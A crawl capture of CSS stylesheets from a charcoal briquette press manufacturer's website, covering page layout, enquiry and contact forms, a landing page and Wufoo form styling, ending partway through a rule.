#body .indexright .desc{ padding:0px 10px; line-height:180%;}
#body .indexright ul.news li, .productlist li ul.ltitle li{ line-height:180%; background:url(../images/point3.jpg) no-repeat 4px 5px; padding-left:20px;}
#body .indexright .share{ text-align:right; padding-right:20px;}
#body .indexright .bottom{ height:40px; background:url(../images/indexright_bottom.png) no-repeat;}
#body .location{ background:url(../images/nav_bg.jpg) no-repeat bottom; height:35px; margin-top: 15px;}
#body .location .title{ float:left; color:#000; font-size:24px; width:550px; padding-left:50px; font-family: 'Libre Baskerville',"Times New Roman",serif; text-transform: uppercase;}
#body .location .title h1{ color:#000; font-size:24px; font-weight: normal; font-family: "Times New Roman",Times,serif;}
#body .location .title strong{ font-size:24px;}
#body .location .nav{ float:right; width:300px; padding-right:50px; text-align:right; color:#07295a; line-height:35px; font-size:14px;}
#body .location .nav a{color:#07295a; font-size:11px;}
#body .listleft{ float:left; width:670px; position:relative;}
#body .listleft .content{ line-height:180%; font-size:12px; font-family:Arial, Helvetica, sans-serif; padding:20px 20px 20px 50px;}
#body .listleft .content ul li{list-style: inside; margin-top: 8px;}
#body .listleft .content h2,.listcontent h2{font-size: 20px; color: #AA1120; font-family: "Times New Roman",Times,serif; font-weight: normal; margin-top: 15px; margin-bottom: 15px;}
#body .listleft .content h3{margin-top: 20px; margin-bottom: 10px; font-size: 18px;  color:  #004080;  font-family: "Times New Roman",Times,serif; font-weight: normal;}
#body .listleft .content p{line-height:180%; font-size:12px; font-family:Arial, Helvetica, sans-serif; padding-bottom:15px;}
#body .listleft .content a{line-height:180%; font-size:12px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color: #0065CC; border-bottom: 1px solid #DEDEDE;}
#body .listleft .content a:hover{border-bottom: 1px solid #0065CC;}
#body .listleft .content table.par {
    border: 1px solid #1F76A0;
    color: #1F1F1F;
}
#body .listleft .content table.par td {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-collapse: separate !important;
    border-color: #CCCCCC;
    border-image: none;
    border-style: none none solid solid !important;
    border-width: medium medium 1px 1px;
    font-family: arial,helvetica,sans-serif;
    font-size: 12px;
    line-height: 25px;
    padding: 0 6px;
}
#body .listleft .content table td strong{color: #000000;}
#body .listleft .content table td {line-height: 35px;}
#body .enquiry{ height:429px; background:url(../images/enquiry_short.jpg) no-repeat; width:635px;}
#body .enquiry .title{ height:40px; line-height:40px; padding-left:30px; font-size:18px; font-family:Arial, Helvetica, sans-serif; color:#FFF;}
#body .enquiry .info{ float:left; padding:10px 20px; line-height:180%; font-family:Arial, Helvetica, sans-serif;}
#body .enquiry .info i{  color:#DF7B04;font-family:Arial, Helvetica, sans-serif;}
#body .enquiry .info span{ color:#3177CC;}
#body .enquiry .form{ position:relative; float:right; width:600px; color:#0B3568;}
#body .enquiry .form .youname{ position:absolute; left:10px; top:15px; color:#0B3568; font-family:Arial, Helvetica, sans-serif}
#body .enquiry .form .email{ position:absolute; left:25px; top:50px; color:#0B3568;font-family:Arial, Helvetica, sans-serif}
#body .enquiry .form .message{ position:absolute; left:10px; top:90px;  color:#0B3568;font-family:Arial, Helvetica, sans-serif}
#body .enquiry .form .message textarea{ border:1px solid #879FBD; width:500px; height:160px; font-family:Arial, Helvetica, sans-serif;}
#body .enquiry .form .btns{position:absolute; left:76px; top:267px; font-size: 11px;}
#body .enquiry .form .btns a{ text-decoration:underline;}
#body .enquiry .form .txt{ height:18px; line-height:18px; border:1px solid #879FBD; font-family:Arial, Helvetica, sans-serif;}
#body .enquiry .form .cur{ border:1px solid #FF910D; }
#body .enquiry .form font{ color:red;}
#body .enquiry .form .submit{ width:164px; height:27px; border:0px; background:url(../images/sedenquiry.jpg) no-repeat; cursor:pointer;}
#body .enquiry_long{ height:309px; background:url(../images/enquiry_long.jpg) no-repeat; width:943px;}
#body .enquiry_long .title{ height:40px; line-height:40px; padding-left:30px; font-size:18px; font-family:Arial, Helvetica, sans-serif; color:#FFF;}
#body .enquiry_long .info{ float:left; padding:10px 20px; line-height:180%; font-family:Arial, Helvetica, sans-serif;}
#body .enquiry_long .info i{  color:#DF7B04;font-family:Arial, Helvetica, sans-serif;}
#body .enquiry_long .info span{ color:#3177CC;}
#body .enquiry_long .form{ position:relative; float:left; width:600px; color:#0B3568;}
#body .enquiry_long .form .youname{ position:absolute; left:20px; top:15px; color:#0B3568; font-family:Arial, Helvetica, sans-serif}
#body .enquiry_long .form .email{ position:absolute; left:35px; top:45px; color:#0B3568;font-family:Arial, Helvetica, sans-serif}
#body .enquiry_long .form .message{ position:absolute; left:20px; top:80px;  color:#0B3568;font-family:Arial, Helvetica, sans-serif}
#body .enquiry_long .form .message textarea{ border:1px solid #879FBD; width:500px; height:70px; font-family:Arial, Helvetica, sans-serif;}
#body .enquiry_long .form .btns{position:absolute; left:86px; top:165px;}
#body .enquiry_long .form .btns a{ text-decoration:underline;}
#body .enquiry_long .form .txt{ height:18px; line-height:18px; border:1px solid #879FBD; font-family:Arial, Helvetica, sans-serif; width: 251px;}
#body .enquiry_long .form font{ color:red;}
#body .enquiry_long .form .submit{ width:164px; height:27px; border:0px; background:url(../images/sedenquiry.jpg) no-repeat; cursor:pointer;}
#body .listright{ float:right; width:272px; background:url(../images/right_bg.jpg) no-repeat; position:relative;}
#body .listright .title{margin-top: 40px; color:#072b5d; font-size:24px; font-family:"Times New Roman", Times, serif; background:url(../images/title.gif) no-repeat center bottom; line-height:40px; padding-left:15px;}
#body .listright .title a{color:#072b5d; font-size:24px; font-family:"Times New Roman", Times, serif;}
#body .listright ul.protype{ padding:0px 20px;}
#body .listright ul.protype li.bigli{margin-bottom: 15px; line-height:25px; background:url(../images/point3.gif) no-repeat 3px 8px; padding-left:15px;}
#body .listright ul.protype li.bigli a{font-weight: bold; color: #072B5D;}
#body .listright ul.protype li.bigli li{ line-height:25px;background:url(../images/point4.gif) no-repeat 2px 10px; padding-left:15px;}
#body .listright ul.protype li.bigli ul li a,.ltitle a,.blogul a,.news a,.our a{text-decoration: none; font-weight: normal; color: #0065CC; border-bottom: 1px solid #DEDEDE;}
#body .listright ul.protype li.bigli ul li a:hover, .ltitle a:hover,.blogul a:hover,.news a:hover,.our a:hover{border-bottom: 1px solid #0065CC; text-decoration: none;}
#body .listright .final{width:200px; height: 152px; padding-left:25px; background:url(../images/final.jpg) no-repeat 25px 0;}
#body .listright .final a{ display:block; width:50px; height:50px; float:left;}
#body .listright .photoshow{ text-align:center; padding:10px 0px; position:relative;}
#body .listright .blogul{ padding-left:20px; padding-bottom:20px;}
#body .listright .blogul li{ padding:0px 15px; line-height:25px; background:url(../images/point5.gif) no-repeat 0px 8px;}
#body .page404{ padding:30px 0px 50px 5px;}
#body .page404 .title{ height:62px; width:961px; background:url(../images/404.jpg) no-repeat;}
#body .page404 .desc{ text-align:center; color:#0d396c; font-size:20px; font-family:Verdana, Arial, Helvetica, sans-serif; line-height:50px;}
#body .page404 .content{ text-align:center; font-size:14px; font-family:Verdana, Arial, Helvetica, sans-serif;}
#body .listbottom{ padding-top:15px; margin-top:15px;background:#E3E3E3;}
#body .listbottom .first,#body .listbottom .second,#body .listbottom .third{ float:left;  padding-right:20px;}
#body .listbottom .title{color:#072b5d; font-size:24px; font-family:"Times New Roman", Times, serif;line-height:40px; padding-bottom:10px; padding-left:20px;}
#body .listbottom .title a{color:#072b5d; font-size:24px; font-family:"Times New Roman", Times, serif;}
#body .listbottom .first{ width:268px; padding-left:20px;}
#body .listbottom .first .title{ background:url(../images/bottom_1.gif) no-repeat 0px 28px; padding-left:40px;}
#body .listbottom .first ul{ padding-left:20px;}
#body .listbottom .first ul li{ line-height:25px; background:url(../images/point3.gif) no-repeat 3px 8px; padding-left:15px;}
#body .listbottom .first ul li.pdfli{ line-height:28px; background:url(../images/pdf.gif) no-repeat 3px 6px; padding-left:27px;}
#body .listbottom .first ul li a{ color:#0c3669; font-family:Arial, Helvetica, sans-serif;}
#body .listbottom .second{ width:315px; }
#body .listbottom .second .title{ background:url(../images/bottom_2.gif) no-repeat -20px 36px;}
#body .listbottom .second .final{ width:200px; background:url(../images/final_2.jpg) no-repeat; margin-bottom: 20px;}
#body .listbottom .second .final a{ display:block; width:50px; height:50px; float:left;}
#body .listbottom .second .video{ padding:0px 0px 15px 15px; }
#body .listbottom .third{ width:277px;}
#body .listbottom .third .title{ background:url(../images/bottom_3.gif) no-repeat -20px 30px; }
#body .listbottom .third ul{ padding-left:20px;}
#body .listbottom .third ul li{padding:0px 15px; line-height:25px; background:url(../images/point5.gif) no-repeat 0px 8px;}
.productlist{ padding:20px 0px 10px 15px;}
.productlist a.aa{color: #3C3C3C;}
.productlist li{ float:left; border:1px solid #000; margin-right:15px; margin-bottom:15px; width:463px;}
.productlist li a.aa:hover .titles{background-color: #910107;} 
.productlist li a.aa:hover {text-decoration: none;}
.productlist li .title{margin-bottom: 10px; background:url(../images/productli2.jpg) no-repeat; font-family: 'Libre Baskerville',"Times New Roman", serif;  height:50px; line-height:50px; color:#FFF; font-size:21px; width:173px; padding-left:5px; padding-right:15px; height:50px;}
.productlist li:hover .title {background:url(../images/productli22.jpg) no-repeat; }
.productlist li .titles {text-indent: 10px; width: 463px; line-height: 50px; font-size: 18px; font-family: 'Libre Baskerville',"Times New Roman", serif; color: white; background-color: #293452; margin: 5px 0;}
.productlist li .title span {font-size: 11px;}
.productlist li ul.ltitle {height: 128px; float: left; margin-left: 10px; width: 260px; margin-top: 17px;}
.productlist li .ltitles {margin: 10px; line-height: 180%; height: 65px;}
.productlist li ul.ltitle li{width: 200px;border: none; margin: 2px 0;}
.productlist li .desc{ line-height:180%; padding:15px; color:#000; height:86px;}
.bro img{ width:117px; height:160px; padding:2px; border:1px solid #999999;}
.bro a:hover img {border:1px solid  #FF8040;}
.photolist{ padding:20px 0px 10px 15px;}
.photolist li{ float:left; margin-right:15px; margin-bottom:15px; width:160px; padding:0px 7px;}
.photolist li img{ width:158px; height:123px; padding:2px; border:1px solid #999999;}
.photolist li .title{ font-family:Verdana, Arial, Helvetica, sans-serif; padding:5px 0px 0px; line-height:20px; text-align:center; height:40px; overflow:hidden;}
.indexcontactus{ text-indent:0px; padding:5px 15px;}
.indexcontactus p{ line-height:150%; padding-bottom:10px; font-family:Verdana, Arial, Helvetica, sans-serif;}
.listcontent{ padding:20px 13px; line-height:180%;}
.listcontent p{ padding-bottom:15px;}
.banner_news{ background:url(../images/bannerbg1.jpg) no-repeat; height:121px; margin-bottom:15px;}
.banner_news .nav{ height:32px; line-height:32px; padding-left:20px; color:#FFF;}
.banner_news .nav a{ color:#FFF;}
.banner_news .title{ line-height:88px; font-size:37px; color:#FFF; padding-left:40px; font-family:Arial, Helvetica, sans-serif; font-weight:bold;}
.lastarticle{ height:200px; background:url(../images/lastarticle.jpg) repeat-x; border-bottom:1px solid #CCCCCC;}
.lastarticle li{ float:left; width:194px; margin-left:2px;}
.lastarticle li p{ color:#0b3568;}
.lastarticle li img{ width:194px; height:140px;}
.lastarticle .title{ width:150px; float:left; color:#5e5e5e; font-size:24px; font-family:Arial, Helvetica, sans-serif; line-height:40px; padding:60px 0px 0px 38px; height:140px;}
.lastarticle ul{ float:right; width:785px;}
.bloglist{}
.bloglist li{ border-bottom:1px solid #DCDCDC; padding:20px;}
.bloglist li .title,.bloglist li .title a{ font-size:18px; font-family:"Times New Roman", Times, serif; color:#000; line-height:150%; padding-bottom:15px;}
.bloglist li .thumb{ float:left; width:124px; border-top:1px solid #DCDCDC; padding:10px 0px 0px 0px; margin-right:10px;}
.bloglist li .thumb span{ display:block; line-height:180%; padding-top:5px;}
.bloglist li .desc{ line-height:150%; color:#333333; font-family:Arial, Helvetica, sans-serif;}
.bggray{ background:#E3E3E3;}
.page{ padding:20px; text-align:right;}
.what{ position:absolute; width:271px; height:196px; background:url(../images/yuan.gif) no-repeat; top:90px; right:30px;}
#body .enquiry_long .what .title{ color:#063064; padding-left:15px; padding-top:15px;}
#body .enquiry_long .what li{ padding-left:30px; line-height:25px; background:url(../images/point3.gif) no-repeat 19px 9px;}
#body .enquiry_long .what li a{ font-family:Arial, Helvetica, sans-serif;}
#body #slide{ width:718px; float:right; overflow:hidden; height:223px;}
.leftcontent{ float:left; width:260px; overflow:hidden; padding:30px 0px 0px 20px; line-height:180%; color:#000000;}
.leftcontent div span,.leftcontent div,.leftcontent div a{color:#000000; font-family:Verdana, Arial, Helvetica, sans-serif;}
.leftcontent div a{ text-decoration:underline;}
.rightcontent{ float:right;  width:640px; padding-right:30px; padding-top:30px;}
.demo{width:718px; height:205px; background:#fff; margin:0px auto 0px auto; overflow:hidden; position:relative;}
.jFlowPrev,.jFlowNext,.banner .prev,.banner .next,.banner_nei .prev,.banner_nei .next{}
.clear{clear:both}
img{border:none}
.indexsmallbiao{ width:550px; height:51px; background:url(../images/indexsmallbiao.jpg) no-repeat; margin:15px auto;}
.indexsmallbiao a{ display:block; width:50px; height:50px; float:left;}
#myController3{height:17px; line-height:17px;  z-index:1003; position:absolute; margin-top:0px; right:25px; bottom:-3px; _bottom:-5px; width:137px; background:url(../images/flow.gif) no-repeat; padding-left:9px; padding-top:3px; text-indent:0px;}
#myController3 span{text-align:center; cursor:pointer; background:url("../images/arr_icon.jpg") no-repeat; width:20px; display:block; float:left; margin-left:3px;}
#myController3 span.prev,#myController3 span.next{background:none; display:none;}
#myController3 span.jFlowControl3{background-position:0px 0px}
#myController3 span.jFlowSelected3 {background-position:-19px 0px}
.indexdemo{width:976px; height:280px; background:#fff; margin:0px auto 0px auto; overflow:hidden; position:relative;}
#myController4{height:17px; line-height:17px;  z-index:1003; position:absolute; margin-top:0px; left:25px; bottom:-3px; _bottom:-5px; width:137px; background:url(../images/flow.gif) no-repeat; padding-left:9px; padding-top:3px; text-indent:0px;}
#myController4 span{text-align:center; cursor:pointer; background:url("../images/arr_icon.jpg") no-repeat; width:20px; display:block; float:left; margin-left:3px;}
#myController4 span.prev,#myController4 span.next{background:none; display:none;}
#myController4 span.jFlowControl4{background-position:0px 0px}
#myController4 span.jFlowSelected4 {background-position:-19px 0px}
.blogcontent .title h1{ font-weight: normal; text-align:center; font-size:18px !important; font-family:"Times New Roman", Times, serif !important; color:#000; line-height:150%; padding-bottom:10px; padding-top:20px;}
.blogcontent .info{ text-align:center; padding:5px 0px 0px 0px;}
.listleft .enquiry{ margin:0px auto;}
.pagelist{ padding-left:200px;}
.big .pagelist{ padding-left:400px;}
.pagelist li{ float:left; padding:3px 5px; line-height:22px; height:22px; border:0px;}
.pagelist li a{}
.pagelist li.thisclass a{ background:#E9E9EB; padding:5px; color:#666666; font-weight:bold;}
.leave{ position:fixed; bottom:5px; right:40px; _position:absolute;}
.bro td{ padding:10px;}
.index_contentus_left{ float:left; width:370px; position:relative;}
.index_contentus_right{ float:right; width:156px; background:url(../images/contact_right.jpg) no-repeat 0px 0px; min-height:230px;_height:230px; padding:70px 0px 10px 20px; color:#333333; }
#body .indexleft .index_contentus_left .tagcontent li{ width:200px;}
#body .indexleft .tagcontent .wufoo ul li{ width:335px; text-align:left; padding:10px 15px; margin:0px;}
#body .indexleft .tagcontent .wufoo ul li input.text{ width:200px;}
#container{ position:relative;}
#container .info{  width:100%;}
#container ul{ }
#container ul li.notranslate{ }
#body #footer{ text-align:center; background:url(../images/footer.jpg) no-repeat top center; margin-top:10px; padding-top:20px;}
#body #footer a{ color:#8c8c8c; font-size:13px; padding:0px 20px; border-right:1px solid #9D9D9D;}
#body #footer .footernav{ padding-bottom:15px;}
#body #footer .copyright{ background:url(../images/copyright.jpg) no-repeat bottom center; height:50px; color:#606060; font-size:10px; font-family:Arial, Helvetica, sans-serif;}
#body .listleft .content table td strong 
.tag_c .product .product001{float: left;}
.tag_c .product .pdf001 {float: left;}
#container span.pr{font-size: 10px !important; padding-left: 17px; color: gray;}
#container span.pr a,.btns span.pr a{color: gray; text-decoration: underline;}
.btns span.pr{font-size: 10px; margin-right: 17px; color: gray; -webkit-text-size-adjust:none;}
ul.submenu .nnav a{text-transform: none !important; font-family: arial !important; margin-left: 10px; font-weight: normal !important;}
ul.submenu li.nn{float: left !important;}
/* landing page */
.lptitle{color:#fff;line-height:32px;text-indent:300px;float:left;font-style:italic;}
.lpbanner{ height:187px; background:url(../images/lp/topbanner.jpg) no-repeat;text-indent:-9999px;}
.lp-left{width:500px;display:inline;margin-left:10px;}
.nomore{}
.nomore h3{text-indent:-9999px;background:url(../images/lp/bluemore.jpg) no-repeat left top;display:block;height:92px;width:484px;}
.nomore p{color:#666666;line-height:26px;font-size:14px;}
.nomore p b{font-weight:bold;color:red;}
.customers{width:481px;height:278px;background:url(../images/lp/bluetextbg.jpg) no-repeat left top;}
.customers .number{font-family:Impact;color:red;font-size:100px;padding-left:30px;display:inline;}
.customers p{line-height:24px;margin-left:12px;width:458px;}
.lp-right{width:440px;display:inline;margin-right:10px;}
.lp-right h3{display:block;background:url(../images/lp/form-tit.jpg) no-repeat left top;height:36px;width:440px;color:#fff;line-height:36px;text-indent:1em;}
.lp-right .formbox{background-color:#ede8e6;border:1px solid #3fb258;padding-left:20px;padding-top:30px;}
.lp-right .formbox label{ display: block;float: none;text-align: inherit;width: auto;margin-bottom:15px;}
.lp-right .formbox label span{display:block;}
.lp-right .formbox .text-input{ background: none repeat-x scroll 0 0 #FFFFFF;
    border: 1px solid #B5B8C8;
    color: #999999;
    font-size: 12px;
    padding: 4px;
    width: 260px;}
.formbox .text-input, .formbox textarea {
    display: block;
    margin-bottom: 5px; border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    color: #999999;
    font-size: 13px;
    height: 18px;margin-top: 4px;
    line-height: 18px;
    padding: 4px;
}
.lp-right .formbox .note{color:#999;font-size:11px;}
.lp-right .formbox label i{font-style:normal;margin:0 15px 0 3px}
.lp-right .formbox label img{border:1px solid #000}
.lp-right .formbox .checkbox{margin-right:1px;}
.lp-right .formbox .di{display:inline;margin-right:5px;}
.lp-right .formbox .uploadbtn{background:url(../images/lp/upload-btn.jpg) no-repeat left top;width:115px;height:23px;*height:30px;_height:30px;border:none;}
.lp-right .formbox .note{margin-bottom:5px;}
.lp-right .formbox .note i{text-decoration:underline;font-style:normal;margin:0;}
.lp-right .formbox .note a{text-decoration:underline;color:#999;}
.lp-right .gray-line{background:#d5d0cf;line-height:1px;height:1px;padding:0;display:block;width:396px;margin-bottom:10px;}
.lp-right .formbox .lp-submit{width:173px;height:50px;background:url(../images/lp/submit.jpg) no-repeat left top;border:none;cursor:pointer;box-shadow:none;}
input, textarea { -webkit-transition:border linear 0.2s, box-shadow linear 0.2s; -moz-transition:border linear 0.2s, box-shadow linear 0.2s; -ms-transition:border linear 0.2s, box-shadow linear 0.2s; -o-transition:border linear 0.2s, box-shadow linear 0.2s; transition:border linear 0.2s, box-shadow linear 0.2s; -webkit-box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.1); -moz-box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.1); box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.1); }
input:focus, textarea:focus { outline:0; border-color:rgba(82, 168, 236, 0.8); -webkit-box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.1), 0 0 8px rgba(82, 168, 236, 0.6); -moz-box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.1), 0 0 8px rgba(82, 168, 236, 0.6); box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.1), 0 0 8px rgba(82, 168, 236, 0.6); }
.aget{width:271px; margin-bottom:30px;}
.aget .gettop{ width:271px; height:33px; background:url(../images/lp/gettop.gif) no-repeat;}
.aget .getbody{ width:245px; padding-left:26px; background-color:#293452; padding-top:15px;}
.aget .getbody .gtext{ width:208px; height:21px; background:url(../images/lp/gettext.gif) no-repeat; border:none; margin-bottom:10px; font-size:12px; padding:0px 5px;}
.aget .getbody textarea{ width:208px; height:57px; background:url(../images/lp/get_are.gif) no-repeat; border:none;margin-bottom:10px;font-size:12px; padding:2px 5px;}
.aget .getbody .getsub{ width:86px; height:31px; background:url(../images/lp/getsub.gif) no-repeat; border:none; cursor:pointer;}
.aget .getfoot{ width:271px; height:7px; background:url(../images/lp/getfoot.jpg) no-repeat; font-size:0px;}
.customer_center_box{font-family:Arial,Helvetica,sans-serif;font-size: 12px;}
.customer_center_box h3{display:block;font-size:16px;line-height:36px;font-family: Verdana}
.customer_center{background-color:#f7f6f6;border:1px solid #ccc;border-bottom:3px solid #ccc;border-right:0;width:598px;height:460px;color: #333333;line-height: 18px;}
.customer_center dl{height:189px;width:258px;padding:20px;float:left;border-bottom:1px solid #ccc;border-right:1px solid #ccc}
.customer_center dl:hover{background-color:#ecebeb;}
.customer_center dl .dt{background:url(bg.png) no-repeat left top;width:95px;height:94px;display:block;text-indent:-9999px; float:left;}
.customer_center dl #Aftersales{background-position:0 -94px;}
.customer_center dl #Complaints{background-position:0 -188px;}
.customer_center dl #Suggestions{background-position:0 -282px;}
.customer_center dl .dd{width:148px;float:right;color:#666666;line-height:18px;height:140px;}
.customer_center dl .dd h5{font-size:14px;}
.customer_center .email_btn{clear:both;*clear:none;_clear:none;display:block;}
.customer_center .email_btn a{display:block;width:256px;height:46px;background:url(bg.png) no-repeat left bottom;text-decoration:none;line-height:42px !important;color:#fff !important;font-weight:bold !important;text-indent:15px;font-size:13px !important;font-family: Verdana !important}
.customer_center .email_btn a:hover{background-position:0 -381px;}
.live800{top: 50%; margin-top: -16px; position: fixed; right: 2px;}
@media (max-width:767px){
.live800{display: none;}
}

--- FILE ---
content_type: text/css
request_url: http://www.charcoalbriquettepress.com/get-in-touch/css/structure.css
body_size: 494
content:
@charset "utf-8";
article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object,output{display:block}
#container{text-align:left;background:#fff;-webkit-box-shadow:rgba(0,0,0,0.2) 0px 0px 5px;-moz-box-shadow:rgba(0,0,0,0.2) 0px 0px 5px;-o-box-shadow:rgba(0,0,0,0.2) 0px 0px 5px;box-shadow:rgba(0,0,0,0.2) 0px 0px 5px;}
#container{margin:0 auto 10px auto;width:640px;background:url(../images/wflogo.jpg) no-repeat left top; padding-top: 41px; position:relative; float:left;}
form.wufoo{margin:20px 14px 0 14px;padding:0 0 20px 0; color: #4D4D4D;position:relative;  }
#logo{margin:0;padding:0;min-height:0;background-color:#dedede;text-indent:-9000px;text-decoration:none}
#logo a{min-height:40px;height:40px;display:block;overflow:hidden;}
img,a img{border:none;-ms-interpolation-mode:bicubic}.hide,.cloak div,.cloak span,.likert.cloak tbody,.likert.cloak thead{display:none !important}
.likert.cloak table{border:none}


--- FILE ---
content_type: text/css
request_url: http://www.charcoalbriquettepress.com/get-in-touch/css/form.css
body_size: 4495
content:
@charset "utf-8";
.wufoo{
	font-family:"lucida grande","lucida sans unicode", tahoma, sans-serif;
	letter-spacing:.01em;
}
.wufoo li{
	width:64%;
}
.info{
	display:inline-block;
	clear:both;
	margin:0 0 5px 0;
	padding:0 1% 1.1em 1%;
	border-bottom:1px dotted #ccc;
}
.info[class]{
	display:block;
}
.hideHeader .info,#payment.hideHeader li.first{
	display:none;
}
.info h2{
	font-weight:normal;
	font-size:160%;
	margin:0 0 5px 0;
	clear:left;
}
.info div{
	font-size:95%;
	line-height:135%;
	color:#555;
}
form ul{
	margin:0;
	padding:0;
	list-style-type:none;
}
* html form ul{
	width:99%;
	zoom:1;
}
form li{
	margin:0;
	padding:6px 1% 9px 1%;
	clear:both;
	background-color:transparent;
	position:relative;
	-webkit-transition:background-color 350ms ease-out;
	-moz-transition:background-color 350ms ease-out;
	-o-transition:background-color 350ms ease-out;
	transition:background-color 350ms ease-out;
}
form ul:after,form li:after,form li div:after{
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}
* html form li{
	height:1%;
	margin-bottom:-3px;
}
* + html form li{
	height:1%;
	margin-bottom:-3px;
}
* html form li div{
	display:inline-block;
}
* + html form ul,* + html form li div{
	display:inline-block;
}
form li div{
	margin:0;
	padding:0;
	color:#444;
}
form li span{
	margin:0 .3em 0 0;
	padding:0;
	float:left;
	color:#444;
}
form li div span{
	margin:0;
	display:block;
	width:100%;
	float:left;
}
li.twoColumns div span{
	width:48%;
	margin:0 5px 0 0;
}
li.threeColumns div span{
	width:30%;
	margin:0 5px 0 0;
}
li.notStacked div span{
	width:auto;
	margin:0 7px 0 0;
}
form li.complex{
	padding-bottom:0;
}
form li.complex div span{
	width:auto;
	margin:0 .3em 0 0;
	padding-bottom:12px;
}
form li.complex div span.full{
	margin:0;
}
form li.complex div span.left,form li.complex div span.right{
	margin:0;
	width:48%;
}
form li.complex div span.full input,form li.complex div span.full select,form li.complex div span.left input,form li.complex div span.right input,form li.complex div span.left select,form li.complex div span.right select{
	width:100%;
}
.left{
	float:left;
}
.right{
	float:right;
}
.clear{
	clear:both !important;
}
label span,.section span,p span,.likert span{
	display:inline !important;
	float:none !important;
}
form li div label,form li span label{
	margin:0;
	padding-top:3px;
	clear:both;
	font-size:85%;
	line-height:160%;
	color:#444;
	display:block;
}
fieldset{
	display:block;
	border:none;
	margin:0;
	padding:0;
}
label.desc,legend.desc{
	font-size:95%;
	font-weight:bold;
	color:#222;
	line-height:150%;
	margin:0;
	padding:0 0 3px 0;
	border:none;
	display:block;
	white-space:normal;
	width:100%;
}
label.choice{
	display:block;
	cursor:pointer;
	font-size:100%;
	line-height:150%;
	margin:-17px 0 0 23px;
	padding:0 0 5px 0;
	color:#222;
	width:88%;
}
.safari label.choice{
	margin-top:-16px;
}
form.rightLabel .desc{
	padding-top:2px;
}
span.symbol{
	font-size:120%;
	line-height:135%;
}
form li .datepicker{
	float:left;
	margin:.19em 5px 0 0;
	padding:0;
	width:16px;
	height:16px;
	cursor:pointer !important;
}
form span.req{
	display:inline;
	float:none;
	color:red !important;
	font-weight:bold;
	margin:0;
	padding:0;
}
form li div label var{
	font-weight:bold;
	font-style:normal;
}
form li div label .currently{
	display:none;
}
input.text,input.search,input.file,textarea.textarea,select.select{
	font-family:"lucida grande", tahoma, arial, sans-serif;
	font-size:100%;
	color:#333;
	margin:0;
	padding:2px 0;
}
input.text,input.search,textarea.textarea{
	border-top:1px solid #7c7c7c;
	border-left:1px solid #c3c3c3;
	border-right:1px solid #c3c3c3;
	color:gray;
	border-bottom:1px solid #ddd;
	background:#fff url(../images/fieldbg.gif) repeat-x top;
}
input.nospin::-webkit-inner-spin-button,input.nospin::-webkit-outer-spin-button{
	-webkit-appearance:none;
	margin:0;
}
select.select{
	padding:1px 0 0 0;
}
input.search{
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	border-radius:10px;
	padding-left:6px;
}
input.checkbox,input.radio{
	display:block;
	margin:4px 0 0 0;
	padding:0;
	width:13px;
	height:13px;
}
input.other{
	margin:0 0 8px 25px;
}
.safari select.select{
	font-size:120% !important;
	margin:0 0 1px 0;
}
* html select.select{
	margin:1px 0;
}
* + html select.select{
	margin:1px 0;
}
.center,form li span.center input.text,form li span.center label,form li.name span label,form li.date input.text,form li.date span label,form li.phone input.text,form li.phone span label,form li.time input.text,form li.time span label{
	text-align:center;
}
form li.time select.select{
	margin-left:5px;
}
form li.price .right{
	text-align:right;
}
.third{
	width:32% !important;
}
.half{
	width:48% !important;
}
.full{
	width:100% !important;
}
input.small,select.small{
	width:25%;
}
input.medium,select.medium{
	width:50%;
}
input.large,select.large{
	width:100%;
}
.msie[class] select.ieSelectFix{
	width:auto;
}
.msie[class] select.ieSelectFix.small{
	min-width:25%;
}
.msie[class] select.ieSelectFix.medium{
	min-width:50%;
}
.msie[class] select.ieSelectFix.large{
	width:100%;
}
textarea.textarea{
	width:293px;
	min-width:100%;
	max-width:100%;
}
textarea.small{
	height:5.5em;
}
textarea.medium{
	height:9em;
}
textarea.large{
	height:20em;
}
li.file a{
	color:#222;
	text-decoration:none;
}
li.file span{
	display:inline;
	float:none;
}
li.file img{
	display:block;
	float:left;
	margin:0 0 0 -10px;
	padding:5px 5px 7px 5px;
}
li.file .file-size,li.file .file-type{
	color:#666;
	font-size:85%;
	text-transform:uppercase;
}
li.file .file-name{
	display:block;
	padding:14px 0 0 0;
	color:blue;
	text-decoration:underline;
}
li.file .file-delete{
	color:red !important;
	font-size:85%;
	text-decoration:underline;
}
li.file a:hover .file-name{
	color:green !important;
}
li.file a:hover .file-name{
	color:green !important;
}
form li.likert{
	margin:0;
	padding:6px 1% 5px 1%;
	width:auto !important;
	clear:both !important;
	float:none !important;
}
.likert table{
	margin:0 0 .9em 0;
	background:#fff;
	width:100%;
	border:1px solid #dedede;
	border-bottom:none;
}
.likert caption{
	text-align:left;
	color:#222;
	font-size:95%;
	line-height:135%;
	padding:5px 0 .5em 0;
}
.likert input{
	padding:0;
	margin:2px 0;
}
.likert tbody td label{
	font-size:85%;
	display:block;
	color:#565656;
}
.likert thead td,.likert thead th{
	background-color:#e6e6e6;
}
.likert td{
	border-left:1px solid #ccc;
	text-align:center;
	padding:4px 6px;
}
.likert thead td{
	font-size:85%;
	padding:10px 6px;
}
.likert th,.likert td{
	border-bottom:1px solid #dedede;
}
.likert tbody th{
	padding:8px 8px;
	text-align:left;
}
.likert tbody th label{
	color:#222;
	font-size:95%;
	font-weight:bold;
}
.likert tbody tr.alt td,.likert tbody tr.alt th{
	background-color:#f5f5f5;
}
.likert tbody tr:hover td,.likert tbody tr:hover th{
	background-color:#ffffcf;
}
.col1 td{
	width:30%;
}
.col2 td{
	width:25%;
}
.col3 td{
	width:18%;
}
.col4 td{
	width:14.5%;
}
.col5 td{
	width:12%;
}
.col6 td,.col7 td{
	width:10%;
}
.col8 td,.col9 td,.col10 td{
	width:6.5%;
}
.col11{
	width:6%;
}
.hideNumbers tbody td label{
	display:none;
}
form li.buttons{
